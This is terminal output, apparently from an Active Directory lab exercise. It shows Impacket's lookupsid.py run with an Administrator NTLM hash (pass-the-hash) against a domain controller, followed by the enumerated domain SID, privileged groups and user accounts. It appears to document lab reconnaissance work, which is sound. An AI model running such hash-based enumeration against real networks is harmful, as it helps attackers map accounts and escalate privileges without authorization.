 λ python3 lookupsid.py -hashes :32ed87bdb5fdc5e9cba88547376818d4 adlab/Administrator@10.10.10.250
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.250
[*] StringBinding ncacn_np:10.10.10.250[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-94869197-2226190157-3571942501
498: ADLAB0\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: ADLAB0\Administrator (SidTypeUser)
501: ADLAB0\Guest (SidTypeUser)
502: ADLAB0\krbtgt (SidTypeUser)
512: ADLAB0\Domain Admins (SidTypeGroup)
513: ADLAB0\Domain Users (SidTypeGroup)
514: ADLAB0\Domain Guests (SidTypeGroup)
515: ADLAB0\Domain Computers (SidTypeGroup)
516: ADLAB0\Domain Controllers (SidTypeGroup)
517: ADLAB0\Cert Publishers (SidTypeAlias)
518: ADLAB0\Schema Admins (SidTypeGroup)
519: ADLAB0\Enterprise Admins (SidTypeGroup)
520: ADLAB0\Group Policy Creator Owners (SidTypeGroup)
521: ADLAB0\Read-only Domain Controllers (SidTypeGroup)
522: ADLAB0\Cloneable Domain Controllers (SidTypeGroup)
525: ADLAB0\Protected Users (SidTypeGroup)
553: ADLAB0\RAS and IAS Servers (SidTypeAlias)
571: ADLAB0\Allowed RODC Password Replication Group (SidTypeAlias)
572: ADLAB0\Denied RODC Password Replication Group (SidTypeAlias)
1000: ADLAB0\WinRMRemoteWMIUsers__ (SidTypeAlias)
1001: ADLAB0\clouduser (SidTypeUser)
1002: ADLAB0\DC$ (SidTypeUser)
1103: ADLAB0\DnsAdmins (SidTypeAlias)
1104: ADLAB0\DnsUpdateProxy (SidTypeGroup)
1105: ADLAB0\sysadmin (SidTypeUser)
1106: ADLAB0\DC2$ (SidTypeUser)